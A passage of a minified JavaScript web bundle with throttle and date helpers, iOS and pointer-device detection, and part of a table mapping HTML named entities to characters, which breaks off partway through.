n=r(808911),o=r(486526),i=r(888817)},888817:(e,t,r)=>{function n(e){var t,r=arguments.length>1&&void 0!==arguments[1]?arguments[1]:50,n=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"undefined"!=typeof window?window:void 0,o=Date.now()-r,i=function(){for(var i=arguments.length,s=new Array(i),a=0;a<i;a++)s[a]=arguments[a];var c=o+r-Date.now();clearTimeout(t),c>0?t=setTimeout((function(){o=Date.now(),e.apply(n,s)}),c):(o=Date.now(),e.apply(n,s))};return i.cancel=function(){clearTimeout(t)},i}r.d(t,{throttle:()=>n})},323128:(e,t,r)=>{r.d(t,{SECONDS_IN_THE_DAY:()=>o,addDays:()=>u,createDateFromUnixTimestamp:()=>l,getLastDayOfMonth:()=>c,isDateTomorrow:()=>a,isDateYesterday:()=>s});r(975389);var n=r(857623),o=86400,i=1e3*o;function s(e){var t=new Date(e.getTime()+i);return(0,n.isDateToday)(t)}function a(e){var t=new Date(e.getTime()-i);return(0,n.isDateToday)(t)}function c(e,t){return 2==+t?function(e){return e%4==0&&e%100!=0||e%400==0}(e)?29:28:t>0&&(t<8&&t%2==0||t>7&&t%2==1)?30:31}function u(e,t){var r=new Date(e.getTime());return r.setDate(r.getDate()+t),r}function l(e){return new Date(1e3*e)}},785160:(e,t,r)=>{r.d(t,{formatDuration:()=>o});var n=r(975389);function o(e,t){e||(e=0),e=Math.abs(e);var r=Math.floor(e/3600),o=Math.floor(e/60)%60,i=e%60;return e>=3600||t?[r,(0,n.leadingZero)(o),(0,n.leadingZero)(i)].join(":"):[o,(0,n.leadingZero)(i)].join(":")}},233686:(e,t,r)=>{r.d(t,{SECONDS_IN_THE_DAY:()=>n.SECONDS_IN_THE_DAY,addDays:()=>n.addDays,createDateFromUnixTimestamp:()=>n.createDateFromUnixTimestamp,formatDuration:()=>s.formatDuration,getLastDayOfMonth:()=>n.getLastDayOfMonth,isDateToday:()=>o.isDateToday,isDateTomorrow:()=>n.isDateTomorrow,isDateYesterday:()=>n.isDateYesterday,isSameDate:()=>i.isSameDate});var n=r(323128),o=r(857623),i=r(653810),s=r(785160)},857623:(e,t,r)=>{r.d(t,{isDateToday:()=>o});var n=r(653810);function o(e){return(0,n.isSameDate)(e,new Date)}},653810:(e,t,r)=>{function n(e,t){return e.getDate()===t.getDate()&&e.getMonth()===t.getMonth()&&e.getFullYear()===t.getFullYear()}r.d(t,{isSameDate:()=>n})},386140:(e,t,r)=>{r.d(t,{detectIOS:()=>o,isIOS:()=>a,isIPad:()=>s,isIPadOS:()=>c});var n=r(856623);function o(e){e||(e=n.canUseDOM?navigator.userAgent:"");var t=function(e){if(!n.canUseDOM)return!1;var t=!/ipPad|iPhone|iPod/i.test(e),r=/Mac OS/i.test(e);return t&&r&&"ontouchend"in document}(e=e.toLowerCase()),r=t||e.includes("ipad"),o=!r&&-1!==e.search(/iphone|ipod/),i=o||r,s=i&&e.match(/os ([\d_]+) like mac os x/i),a=0,c=0;t?(a=13,c=0):s&&(a=+(s=s[1].split("_"))[0],c=+s[1]),s=null;var u=a<13&&!(11===a&&c<3),l=i&&function(e){if(!n.canUseDOM)return!1;var t=window.webkit;if(t&&t.messageHandlers)return!0;var r=/constructor/i.test(String(window.HTMLElement)),o=!!window.indexedDB;if(e.includes("safari")&&e.includes("version")&&!navigator.standalone);else if(!o&&r||!window.statusbar||!window.statusbar.visible);else if(!r||o)return!0;return!1}(e),d=!1;return n.canUseDOM&&(d=i&&375===screen.width&&812===screen.height&&3===window.devicePixelRatio),{isIPad:r,isIPhone:o,isIOS:i,isIPadOS:t,iosMajor:a,iosMinor:c,isWKWebView:l,isScrollBasedViewport:u,isIPhoneX:d,isIOSChrome:-1!==e.search(/crios/i)}}var i=o(),s=function(){return i.isIPad}(),a=function(){return i.isIOS}(),c=function(){return i.isIPadOS}()},259636:(e,t,r)=>{r.d(t,{hasHover:()=>a,hasMouse:()=>s});var n=r(386140),o=r(856623),i=function(){var e={hasMouse:!1,hasTouchEvents:!1,hasHover:!1,hasTouch:!1};if(!o.canUseDOM)return e;if(n.isIOS&&!n.isIPadOS)e.hasMouse=!1,e.hasHover=!1,e.hasTouchEvents=!0,e.hasTouch=!0;else if(e.hasTouchEvents="ontouchstart"in document,e.hasTouch=e.hasTouchEvents||"maxTouchPoints"in navigator&&navigator.maxTouchPoints>0,e.hasTouch){var t=!/android|mobile|tablet/i.test(navigator.userAgent);e.hasMouse="function"==typeof window.matchMedia&&window.matchMedia("(pointer)").matches?matchMedia("(pointer: fine)").matches:t,e.hasHover=e.hasMouse&&("function"==typeof window.matchMedia&&window.matchMedia("(hover)").matches?matchMedia("(hover: hover)").matches:t)}else e.hasMouse=!0,e.hasHover=!0;return e}(),s=function(){return i.hasMouse}(),a=function(){return i.hasHover}()},358573:(e,t,r)=>{r.d(t,{detectIOS:()=>n.detectIOS,hasHover:()=>o.hasHover,hasMouse:()=>o.hasMouse,isIPad:()=>n.isIPad,isIPadOS:()=>n.isIPadOS,isRetina:()=>i.isRetina});var n=r(386140),o=r(259636),i=r(836382)},836382:(e,t,r)=>{r.d(t,{isRetina:()=>o});var n=r(856623);function o(){return n.canUseDOM&&window.devicePixelRatio>=2}},629039:(e,t,r)=>{r.d(t,{buildFullNamedEntities:()=>a,fullNamedEntities:()=>i});var n={AElig:"Æ",AMP:"&",Aacute:"Á",Agrave:"À",Aring:"Å",Acirc:"Â",Atilde:"Ã",Auml:"Ä",COPY:"©",Ccedil:"Ç",ETH:"Ð",Eacute:"É",Ecirc:"Ê",Egrave:"È",Euml:"Ë",GT:">",Iacute:"Í",Icirc:"Î",Igrave:"Ì",Iuml:"Ï",LT:"<",Ntilde:"Ñ",Oacute:"Ó",Ocirc:"Ô",Ograve:"Ò",Oslash:"Ø",Otilde:"Õ",Ouml:"Ö",QUOT:'"',REG:"®",THORN:"Þ",Uacute:"Ú",Ucirc:"Û",Ugrave:"Ù",Uuml:"Ü",Yacute:"Ý",aacute:"á",acirc:"â",acute:"´",aelig:"æ",agrave:"à",amp:"&",aring:"å",atilde:"ã",auml:"ä",brvbar:"¦",ccedil:"ç",cedil:"¸",cent:"¢",copy:"©",curren:"¤",deg:"°",divide:"÷",eacute:"é",ecirc:"ê",egrave:"è",eth:"ð",euml:"ë",frac12:"½",frac14:"¼",frac34:"¾",gt:">",iacute:"í",icirc:"î",iexcl:"¡",igrave:"ì",iquest:"¿",iuml:"ï",laquo:"«",lt:"<",macr:"¯",micro:"µ",middot:"·",nbsp:" ",not:"¬",ntilde:"ñ",oacute:"ó",ocirc:"ô",ograve:"ò",ordf:"ª",ordm:"º",oslash:"ø",otilde:"õ",ouml:"ö",para:"¶",plusmn:"±",pound:"£",quot:'"',raquo:"»",reg:"®",sect:"§",shy:"­",sup1:"¹",sup2:"²",sup3:"³",szlig:"ß",thorn:"þ",times:"×",uacute:"ú",ucirc:"û",ugrave:"ù",uml:"¨",uuml:"ü",yacute:"ý",yen:"¥",yuml:"ÿ"},o={Abreve:"Ă",Acy:"А",Afr:"𝔄",Alpha:"Α",Amacr:"Ā",And:"⩓",Aogon:"Ą",Aopf:"𝔸",ApplyFunction:"⁡",Ascr:"𝒜",Assign:"≔",Backslash:"∖",Barv:"⫧",Barwed:"⌆",Bcy:"Б",Because:"∵",Bernoullis:"ℬ",Beta:"Β",Bfr:"𝔅",Bopf:"𝔹",Breve:"˘",Bscr:"ℬ",Bumpeq:"≎",CHcy:"Ч",Cacute:"Ć",Cap:"⋒",CapitalDifferentialD:"ⅅ",Cayleys:"ℭ",Ccaron:"Č",Ccirc:"Ĉ",Cconint:"∰",Cdot:"Ċ",Cedilla:"¸",CenterDot:"·",Cfr:"ℭ",Chi:"Χ",CircleDot:"⊙",CircleMinus:"⊖",CirclePlus:"⊕",CircleTimes:"⊗",ClockwiseContourIntegral:"∲",CloseCurlyDoubleQuote:"”",CloseCurlyQuote:"’",Colon:"∷",Colone:"⩴",Congruent:"≡",Conint:"∯",ContourIntegral:"∮",Copf:"ℂ",Coproduct:"∐",CounterClockwiseContourIntegral:"∳",Cross:"⨯",Cscr:"𝒞",Cup:"⋓",CupCap:"≍",DD:"ⅅ",DDotrahd:"⤑",DJcy:"Ђ",DScy:"Ѕ",DZcy:"Џ",Dagger:"‡",Darr:"↡",Dashv:"⫤",Dcaron:"Ď",Dcy:"Д",Del:"∇",Delta:"Δ",Dfr:"𝔇",DiacriticalAcute:"´",DiacriticalDot:"˙",DiacriticalDoubleAcute:"˝",DiacriticalGrave:"`",DiacriticalTilde:"˜",Diamond:"⋄",DifferentialD:"ⅆ",Dopf:"𝔻",Dot:"¨",DotDot:"⃜",DotEqual:"≐",DoubleContourIntegral:"∯",DoubleDot:"¨",DoubleDownArrow:"⇓",DoubleLeftArrow:"⇐",DoubleLeftRightArrow:"⇔",DoubleLeftTee:"⫤",DoubleLongLeftArrow:"⟸",DoubleLongLeftRightArrow:"⟺",DoubleLongRightArrow:"⟹",DoubleRightArrow:"⇒",DoubleRightTee:"⊨",DoubleUpArrow:"⇑",DoubleUpDownArrow:"⇕",DoubleVerticalBar:"∥",DownArrow:"↓",DownArrowBar:"⤓",DownArrowUpArrow:"⇵",DownBreve:"̑",DownLeftRightVector:"⥐",DownLeftTeeVector:"⥞",DownLeftVector:"↽",DownLeftVectorBar:"⥖",DownRightTeeVector:"⥟",DownRightVector:"⇁",DownRightVectorBar:"⥗",DownTee:"⊤",DownTeeArrow:"↧",Downarrow:"⇓",Dscr:"𝒟",Dstrok:"Đ",ENG:"Ŋ",Ecaron:"Ě",Ecy:"Э",Edot:"Ė",Efr:"𝔈",Element:"∈",Emacr:"Ē",EmptySmallSquare:"◻",EmptyVerySmallSquare:"▫",Eogon:"Ę",Eopf:"𝔼",Epsilon:"Ε",Equal:"⩵",EqualTilde:"≂",Equilibrium:"⇌",Escr:"ℰ",Esim:"⩳",Eta:"Η",Exists:"∃",ExponentialE:"ⅇ",Fcy:"Ф",Ffr:"𝔉",FilledSmallSquare:"◼",FilledVerySmallSquare:"▪",Fopf:"𝔽",ForAll:"∀",Fouriertrf:"ℱ",Fscr:"ℱ",GJcy:"Ѓ",Gamma:"Γ",Gammad:"Ϝ",Gbreve:"Ğ",Gcedil:"Ģ",Gcirc:"Ĝ",Gcy:"Г",Gdot:"Ġ",Gfr:"𝔊",Gg:"⋙",Gopf:"𝔾",GreaterEqual:"≥",GreaterEqualLess:"⋛",GreaterFullEqual:"≧",GreaterGreater:"⪢",GreaterLess:"≷",GreaterSlantEqual:"⩾",GreaterTilde:"≳",Gscr:"𝒢",Gt:"≫",HARDcy:"Ъ",Hacek:"ˇ",Hat:"^",Hcirc:"Ĥ",Hfr:"ℌ",HilbertSpace:"ℋ",Hopf:"ℍ",HorizontalLine:"─",Hscr:"ℋ",Hstrok:"Ħ",HumpDownHump:"≎",HumpEqual:"≏",IEcy:"Е",IJlig:"Ĳ",IOcy:"Ё",Icy:"И",Idot:"İ",Ifr:"ℑ",Im:"ℑ",Imacr:"Ī",ImaginaryI:"ⅈ",Implies:"⇒",Int:"∬",Integral:"∫",Intersection:"⋂",InvisibleComma:"⁣",InvisibleTimes:"⁢",Iogon:"Į",Iopf:"𝕀",Iota:"Ι",Iscr:"ℐ",Itilde:"Ĩ",Iukcy:"І",Jcirc:"Ĵ",Jcy:"Й",Jfr:"𝔍",Jopf:"𝕁",Jscr:"𝒥",Jsercy:"Ј",Jukcy:"Є",KHcy:"Х",KJcy:"Ќ",Kappa:"Κ",Kcedil:"Ķ",Kcy:"К",Kfr:"𝔎",Kopf:"𝕂",Kscr:"𝒦",LJcy:"Љ",Lacute:"Ĺ",Lambda:"Λ",Lang:"⟪",Laplacetrf:"ℒ",Larr:"↞",Lcaron:"Ľ",Lcedil:"Ļ",Lcy:"Л",LeftAngleBracket:"⟨",LeftArrow:"←",LeftArrowBar:"⇤",LeftArrowRightArrow:"⇆",LeftCeiling:"⌈",LeftDoubleBracket:"⟦",LeftDownTeeVector:"⥡",LeftDownVector:"⇃",LeftDownVectorBar:"⥙",LeftFloor:"⌊",LeftRightArrow:"↔",LeftRightVector:"⥎",LeftTee:"⊣",LeftTeeArrow:"↤",LeftTeeVector:"⥚",LeftTriangle:"⊲",LeftTriangleBar:"⧏",LeftTriangleEqual:"⊴",LeftUpDownVector:"⥑",LeftUpTeeVector:"⥠",LeftUpVector:"↿",LeftUpVectorBar:"⥘",LeftVector:"↼",LeftVectorBar:"⥒",Leftarrow:"⇐",Leftrightarrow:"⇔",LessEqualGreater:"⋚",LessFullEqual:"≦",LessGreater:"≶",LessLess:"⪡",LessSlantEqual:"⩽",LessTilde:"≲",Lfr:"𝔏",Ll:"⋘",Lleftarrow:"⇚",Lmidot:"Ŀ",LongLeftArrow:"⟵",LongLeftRightArrow:"⟷",LongRightArrow:"⟶",Longleftarrow:"⟸",Longleftrightarrow:"⟺",Longrightarrow:"⟹",Lopf:"𝕃",LowerLeftArrow:"↙",LowerRightArrow:"↘",Lscr:"ℒ",Lsh:"↰",Lstrok:"Ł",Lt:"≪",Map:"⤅",Mcy:"М",MediumSpace:" ",Mellintrf:"ℳ",Mfr:"𝔐",MinusPlus:"∓",Mopf:"𝕄",Mscr:"ℳ",Mu:"Μ",NJcy:"Њ",Nacute:"Ń",Ncaron:"Ň",Ncedil:"Ņ",Ncy:"Н",NegativeMediumSpace:"​",NegativeThickSpace:"​",NegativeThinSpace:"​",NegativeVeryThinSpace:"​",NestedGreaterGreater:"≫",NestedLessLess:"≪",NewLine:"\n",Nfr:"𝔑",NoBreak:"⁠",NonBreakingSpace:" ",Nopf:"ℕ",Not:"⫬",NotCongruent:"≢",NotCupCap:"≭",NotDoubleVerticalBar:"∦",NotElement:"∉",NotEqual:"≠",NotEqualTilde:"≂̸",NotExists:"∄",NotGreater:"≯",NotGreaterEqual:"≱",NotGreaterFullEqual:"≧̸",NotGreaterGreater:"≫̸",NotGreaterLess:"≹",NotGreaterSlantEqual:"⩾̸",NotGreaterTilde:"≵",NotHumpDownHump:"≎̸",NotHumpEqual:"≏̸",NotLeftTriangle:"⋪",NotLeftTriangleBar:"⧏̸",NotLeftTriangleEqual:"⋬",NotLess:"≮",NotLessEqual:"≰",NotLessGreater:"≸",NotLessLess:"≪̸",NotLessSlantEqual:"⩽̸",NotLessTilde:"≴",NotNestedGreaterGreater:"⪢̸",NotNestedLessLess:"⪡̸",NotPrecedes:"⊀",NotPrecedesEqual:"⪯̸",NotPrecedesSlantEqual:"⋠",NotReverseElement:"∌",NotRightTriangle:"⋫",NotRightTriangleBar:"⧐̸",NotRightTriangleEqual:"⋭",NotSquareSubset:"⊏̸",NotSquareSubsetEqual:"⋢",NotSquareSuperset:"⊐̸",NotSquareSupersetEqual:"⋣",NotSubset:"⊂⃒",NotSubsetEqual:"⊈",NotSucceeds:"⊁",NotSucceedsEqual:"⪰̸",NotSucceedsSlantEqual:"⋡",NotSucceedsTilde:"≿̸",NotSuperset:"⊃⃒",NotSupersetEqual:"⊉",NotTilde:"≁",NotTildeEqual:"≄",NotTildeFullEqual:"≇",NotTildeTilde:"≉",NotVerticalBar:"∤",Nscr:"𝒩",Nu:"Ν",OElig:"Œ",Ocy:"О",Odblac:"Ő",Ofr:"𝔒",Omacr:"Ō",Omega:"Ω",Omicron:"Ο",Oopf:"𝕆",OpenCurlyDoubleQuote:"“",OpenCurlyQuote:"‘",Or:"⩔",Oscr:"𝒪",Otimes:"⨷",OverBar:"‾",OverBrace:"⏞",OverBracket:"⎴",OverParenthesis:"⏜",PartialD:"∂",Pcy:"П",Pfr:"𝔓",Phi:"Φ",Pi:"Π",PlusMinus:"±",Poincareplane:"ℌ",Popf:"ℙ",Pr:"⪻",Precedes:"≺",PrecedesEqual:"⪯",PrecedesSlantEqual:"≼",PrecedesTilde:"≾",Prime:"″",Product:"∏",Proportion:"∷",Proportional:"∝",Pscr:"𝒫",Psi:"Ψ",Qfr:"𝔔",Qopf:"ℚ",Qscr:"𝒬",RBarr:"⤐",Racute:"Ŕ",Rang:"⟫",Rarr:"↠",Rarrtl:"⤖",Rcaron:"Ř",Rcedil:"Ŗ",Rcy:"Р",Re:"ℜ",ReverseElement:"∋",ReverseEquilibrium:"⇋",ReverseUpEquilibrium:"⥯",Rfr:"ℜ",Rho:"Ρ",RightAngleBracket:"⟩",RightArrow:"→",RightArrowBar:"⇥",RightArrowLeftArrow:"⇄",RightCeiling:"⌉",RightDoubleBracket:"⟧",RightDownTeeVector:"⥝",RightDownVector:"⇂",RightDownVectorBar:"⥕",RightFloor:"⌋",RightTee:"⊢",RightTeeArrow:"↦",RightTeeVector:"⥛",RightTriangle:"⊳",RightTriangleBar:"⧐",RightTriangleEqual:"⊵",RightUpDownVector:"⥏",RightUpTeeVector:"⥜",RightUpVector:"↾",RightUpVectorBar:"⥔",RightVector:"⇀",RightVectorBar:"⥓",Rightarrow:"⇒",Ropf:"ℝ",RoundImplies:"⥰",Rrightarrow:"⇛",Rscr:"ℛ",Rsh:"↱",RuleDelayed:"⧴",SHCHcy:"Щ",SHcy:"Ш",SOFTcy:"Ь",Sacute:"Ś",Sc:"⪼",Scaron:"Š",Scedil:"Ş",Scirc:"Ŝ",Scy:"С",Sfr:"𝔖",ShortDownArrow:"↓",ShortLeftArrow:"←",ShortRightArrow:"→",ShortUpArrow:"↑",Sigma:"Σ",SmallCircle:"∘",Sopf:"𝕊",Sqrt:"√",Square:"□",SquareIntersection:"⊓",SquareSubset:"⊏",SquareSubsetEqual:"⊑",SquareSuperset:"⊐",SquareSupersetEqual:"⊒",SquareUnion:"⊔",Sscr:"𝒮",Star:"⋆",Sub:"⋐",Subset:"⋐",SubsetEqual:"⊆",Succeeds:"≻",SucceedsEqual:"⪰",SucceedsSlantEqual:"≽",SucceedsTilde:"≿",SuchThat:"∋",Sum:"∑",Sup:"⋑",Superset:"⊃",SupersetEqual:"⊇",Supset:"⋑",TRADE:"™",TSHcy:"Ћ",TScy:"Ц",Tab:"\t",Tau:"Τ",Tcaron:"Ť",Tcedil:"Ţ",Tcy:"Т",Tfr:"𝔗",Therefore:"∴",Theta:"Θ",ThickSpace:"  ",ThinSpace:" ",Tilde:"∼",TildeEqual:"≃",TildeFullEqual:"≅",TildeTilde:"≈",Topf:"𝕋",TripleDot:"⃛",Tscr:"𝒯",Tstrok:"Ŧ",Uarr:"↟",Uarrocir:"⥉",Ubrcy:"Ў",Ubreve:"Ŭ",Ucy:"У",Udblac:"Ű",Ufr:"𝔘",Umacr:"Ū",UnderBar:"_",UnderBrace:"⏟",UnderBracket:"⎵",UnderParenthesis:"⏝",Union:"⋃",UnionPlus:"⊎",Uogon:"Ų",Uopf:"𝕌",UpArrow:"↑",UpArrowBar:"⤒",UpArrowDownArrow:"⇅",UpDownArrow:"↕",UpEquilibrium:"⥮",UpTee:"⊥",UpTeeArrow:"↥",Uparrow:"⇑",Updownarrow:"⇕",UpperLeftArrow:"↖",UpperRightArrow:"↗",Upsi:"ϒ",Upsilon:"Υ",Uring:"Ů",Uscr:"𝒰",Utilde:"Ũ",VDash:"⊫",Vbar:"⫫",Vcy:"В",Vdash:"⊩",Vdashl:"⫦",Vee:"⋁",Verbar:"‖",Vert:"‖",VerticalBar:"∣",VerticalLine:"|",VerticalSeparator:"❘",VerticalTilde:"≀",VeryThinSpace:" ",Vfr:"𝔙",Vopf:"𝕍",Vscr:"𝒱",Vvdash:"⊪",Wcirc:"Ŵ",Wedge:"⋀",Wfr:"𝔚",Wopf:"𝕎",Wscr:"𝒲",Xfr:"𝔛",Xi:"Ξ",Xopf:"𝕏",Xscr:"𝒳",YAcy:"Я",YIcy:"Ї",YUcy:"Ю",Ycirc:"Ŷ",Ycy:"Ы",Yfr:"𝔜",Yopf:"𝕐",Yscr:"𝒴",Yuml:"Ÿ",ZHcy:"Ж",Zacute:"Ź",Zcaron:"Ž",Zcy:"З",Zdot:"Ż",ZeroWidthSpace:"​",Zeta:"Ζ",Zfr:"ℨ",Zopf:"ℤ",Zscr:"𝒵",abreve:"ă",ac:"∾",acE:"∾̳",acd:"∿",acy:"а",af:"⁡",afr:"𝔞",alefsym:"ℵ",aleph:"ℵ",alpha:"α",amacr:"ā",amalg:"⨿",and:"∧",andand:"⩕",andd:"⩜",andslope:"⩘",andv:"⩚",ang:"∠",ange:"⦤",angle:"∠",angmsd:"∡",angmsdaa:"⦨",angmsdab:"⦩",angmsdac:"⦪",angmsdad:"⦫",angmsdae:"⦬",angmsdaf:"⦭",angmsdag:"⦮",angmsdah:"⦯",angrt:"∟",angrtvb:"⊾",angrtvbd:"⦝",angsph:"∢",angst:"Å",angzarr:"⍼",aogon:"ą",aopf:"𝕒",ap:"≈",apE:"⩰",apacir:"⩯",ape:"≊",apid:"≋",apos:"'",approx:"≈",approxeq:"≊",ascr:"𝒶",ast:"*",asymp:"≈",asympeq:"≍",awconint:"∳",awint:"⨑",bNot:"⫭",backcong:"≌",backepsilon:"϶",backprime:"‵",backsim:"∽",backsimeq:"⋍",barvee:"⊽",barwed:"⌅",barwedge:"⌅",bbrk:"⎵",bbrktbrk:"⎶",bcong:"≌",bcy:"б",bdquo:"„",becaus:"∵",because:"∵",bemptyv:"⦰",bepsi:"϶",bernou:"ℬ",beta:"β",beth:"ℶ",between:"≬",bfr:"𝔟",bigcap:"⋂",bigcirc:"◯",bigcup:"⋃",bigodot:"⨀",bigoplus:"⨁",bigotimes:"⨂",bigsqcup:"⨆",bigstar:"★",bigtriangledown:"▽",bigtriangleup:"△",biguplus:"⨄",bigvee:"⋁",bigwedge:"⋀",bkarow:"⤍",blacklozenge:"⧫",blacksquare:"▪",blacktriangle:"▴",blacktriangledown:"▾",blacktriangleleft:"◂",blacktriangleright:"▸",blank:"␣",blk12:"▒",blk14:"░",blk34:"▓",block:"█",bne:"=⃥",bnequiv:"≡⃥",bnot:"⌐",bopf:"𝕓",bot:"⊥",bottom:"⊥",bowtie:"⋈",boxDL:"╗",boxDR:"╔",boxDl:"╖",boxDr:"╓",boxH:"═",boxHD:"╦",boxHU:"╩",boxHd:"╤",boxHu:"╧",boxUL:"╝",boxUR:"╚",boxUl:"╜",boxUr:"╙",boxV:"║",boxVH:"╬",boxVL:"╣",boxVR:"╠",boxVh:"╫",boxVl:"╢",boxVr:"╟",boxbox:"⧉",boxdL:"╕",boxdR:"╒",boxdl:"┐",boxdr:"┌",boxh:"─",boxhD:"╥",boxhU:"╨",boxhd:"┬",boxhu:"┴",boxminus:"⊟",boxplus:"⊞",boxtimes:"⊠",boxuL:"╛",boxuR:"╘",boxul:"┘",boxur:"└",boxv:"│",boxvH:"╪",boxvL:"╡",boxvR:"╞",boxvh:"┼",boxvl:"┤",boxvr:"├",bprime:"‵",breve:"˘",bscr:"𝒷",bsemi:"⁏",bsim:"∽",bsime:"⋍",bsol:"\\",bsolb:"⧅",bsolhsub:"⟈",bull:"•",bullet:"•",bump:"≎",bumpE:"⪮",bumpe:"≏",bumpeq:"≏",cacute:"ć",cap:"∩",capand:"⩄",capbrcup:"⩉",capcap:"⩋",capcup:"⩇",capdot:"⩀",caps:"∩︀",caret:"⁁",caron:"ˇ",ccaps:"⩍",ccaron:"č",ccirc:"ĉ",ccups:"⩌",ccupssm:"⩐",cdot:"ċ",cemptyv:"⦲",centerdot:"·",cfr:"𝔠",chcy:"ч",check:"✓",checkmark:"✓",chi:"χ",cir:"○",cirE:"⧃",circ:"ˆ",circeq:"≗",circlearrowleft:"↺",circlearrowright:"↻",circledR:"®",circledS:"Ⓢ",circledast:"⊛",circledcirc:"⊚",circleddash:"⊝",cire:"≗",cirfnint:"⨐",cirmid:"⫯",cirscir:"⧂",clubs:"♣",clubsuit:"♣",colon:":",colone:"≔",coloneq:"≔",comma:",",commat:"@",comp:"∁",compfn:"∘",complement:"∁",complexes:"ℂ",cong:"≅",congdot:"⩭",conint:"∮",copf:"𝕔",coprod:"∐",copysr:"℗",crarr:"↵",cross:"✗",cscr:"𝒸",csub:"⫏",csube:"⫑",csup:"⫐",csupe:"⫒",ctdot:"⋯",cudarrl:"⤸",cudarrr:"⤵",cuepr:"⋞",cuesc:"⋟",cularr:"↶",cularrp:"⤽",cup:"∪",cupbrcap:"⩈",cupcap:"⩆",cupcup:"⩊",cupdot:"⊍",cupor:"⩅",cups:"∪︀",curarr:"↷",curarrm:"⤼",curlyeqprec:"⋞",curlyeqsucc:"⋟",curlyvee:"⋎",curlywedge:"⋏",curvearrowleft:"↶",curvearrowright:"↷",cuvee:"⋎",cuwed:"⋏",cwconint:"∲",cwint:"∱",cylcty:"⌭",dArr:"⇓",dHar:"⥥",dagger:"†",daleth:"ℸ",darr:"↓",dash:"‐",dashv:"⊣",dbkarow:"⤏",dblac:"˝",dcaron:"ď",dcy:"д",dd:"ⅆ",ddagger:"‡",ddarr:"⇊",ddotseq:"⩷",delta:"δ",demptyv:"⦱",dfisht:"⥿",dfr:"𝔡",dharl:"⇃",dharr:"⇂",diam:"⋄",diamond:"⋄",diamondsuit:"♦",diams:"♦",die:"¨",digamma:"ϝ",disin:"⋲",div:"÷",divideontimes:"⋇",divonx:"⋇",djcy:"ђ",dlcorn:"⌞",dlcrop:"⌍",dollar:"$",dopf:"𝕕",dot:"˙",doteq:"≐",doteqdot:"≑",dotminus:"∸",dotplus:"∔",dotsquare:"⊡",doublebarwedge:"⌆",downarrow:"↓",downdownarrows:"⇊",downharpoonleft:"⇃",downharpoonright:"⇂",drbkarow:"⤐",drcorn:"⌟",drcrop:"⌌",dscr:"𝒹",dscy:"ѕ",dsol:"⧶",dstrok:"đ",dtdot:"⋱",dtri:"▿",dtrif:"▾",duarr:"⇵",duhar:"⥯",dwangle:"⦦",dzcy:"џ",dzigrarr:"⟿",eDDot:"⩷",eDot:"≑",easter:"⩮",ecaron:"ě",ecir:"≖",ecolon:"≕",ecy:"э",edot:"ė",ee:"ⅇ",efDot:"≒",efr:"𝔢",eg:"⪚",egs:"⪖",egsdot:"⪘",el:"⪙",elinters:"⏧",ell:"ℓ",els:"⪕",elsdot:"⪗",emacr:"ē",empty:"∅",emptyset:"∅",emptyv:"∅",emsp13:" ",emsp14:" ",emsp:" ",eng:"ŋ",ensp:" ",eogon:"ę",eopf:"𝕖",epar:"⋕",eparsl:"⧣",eplus:"⩱",epsi:"ε",epsilon:"ε",epsiv:"ϵ",eqcirc:"≖",eqcolon:"≕",eqsim:"≂",eqslantgtr:"⪖",eqslantless:"⪕",equals:"=",equest:"≟",equiv:"≡",equivDD:"⩸",eqvparsl:"⧥",erDot:"≓",erarr:"⥱",escr:"ℯ",esdot:"≐",esim:"≂",eta:"η",euro:"€",excl:"!",exist:"∃",expectation:"ℰ",exponentiale:"ⅇ",fallingdotseq:"≒",fcy:"ф",female:"♀",ffilig:"ﬃ",fflig:"ﬀ",ffllig:"ﬄ",ffr:"𝔣",filig:"ﬁ",fjlig:"fj",flat:"♭",fllig:"ﬂ",fltns:"▱",fnof:"ƒ",fopf:"𝕗",forall:"∀",fork:"⋔",forkv:"⫙",fpartint:"⨍",frac13:"⅓",frac15:"⅕",frac16:"⅙",frac18:"⅛",frac23:"⅔",frac25:"⅖",frac35:"⅗",frac38:"⅜",frac45:"⅘",frac56:"⅚",frac58:"⅝",frac78:"⅞",frasl:"⁄",frown:"⌢",fscr:"𝒻",gE:"≧",gEl:"⪌",gacute:"ǵ",gamma:"γ",gammad:"ϝ",gap:"⪆",gbreve:"ğ",gcirc:"ĝ",gcy:"г",gdot:"ġ",ge:"≥",gel:"⋛",geq:"≥",geqq:"≧",geqslant:"⩾",ges:"⩾",gescc:"⪩",gesdot:"⪀",gesdoto:"⪂",gesdotol:"⪄",gesl:"⋛︀",gesles:"⪔",gfr:"𝔤",gg:"≫",ggg:"⋙",gimel:"ℷ",gjcy:"ѓ",gl:"≷",glE:"⪒",gla:"⪥",glj:"⪤",gnE:"≩",gnap:"⪊",gnapprox:"⪊",gne:"⪈",gneq:"⪈",gneqq:"≩",gnsim:"⋧",gopf:"𝕘",grave:"`",gscr:"ℊ",gsim:"≳",gsime:"⪎",gsiml:"⪐",gtcc:"⪧",gtcir:"⩺",gtdot:"⋗",gtlPar:"⦕",gtquest:"⩼",gtrapprox:"⪆",gtrarr:"⥸",gtrdot:"⋗",gtreqless:"⋛",gtreqqless:"⪌",gtrless:"≷",gtrsim:"≳",gvertneqq:"≩︀",gvnE:"≩︀",hArr:"⇔",hairsp:" ",half:"½",hamilt:"ℋ",hardcy:"ъ",harr:"↔",harrcir:"⥈",harrw:"↭",hbar:"ℏ",hcirc:"ĥ",hearts:"♥",heartsuit:"♥",hellip:"…",hercon:"⊹",hfr:"𝔥",hksearow:"⤥",hkswarow:"⤦",hoarr:"⇿",homtht:"∻",hookleftarrow:"↩",hookrightarrow:"↪",hopf:"𝕙",horbar:"―",hscr:"𝒽",hslash:"ℏ",hstrok:"ħ",hybull:"⁃",hyphen:"‐",ic:"⁣",icy:"и",iecy:"е",iff:"⇔",ifr:"𝔦",ii:"ⅈ",iiiint:"⨌",iiint:"∭",iinfin:"⧜",iiota:"℩",ijlig:"ĳ",imacr:"ī",image:"ℑ",imagline:"ℐ",imagpart:"ℑ",imath:"ı",imof:"⊷",imped:"Ƶ",in:"∈",incare:"℅",infin:"∞",infintie:"⧝",inodot:"ı",int:"∫",intcal:"⊺",integers:"ℤ",intercal:"⊺",intlarhk:"⨗",intprod:"⨼",iocy:"ё",iogon:"į",iopf:"𝕚",iota:"ι",iprod:"⨼",iscr:"𝒾",isin:"∈",isinE:"⋹",isindot:"⋵",isins:"⋴",isinsv:"⋳",isinv:"∈",it:"⁢",itilde:"ĩ",iukcy:"і",jcirc:"ĵ",jcy:"й",jfr:"𝔧",jmath:"ȷ",jopf:"𝕛",jscr:"𝒿",jsercy:"ј",jukcy:"є",kappa:"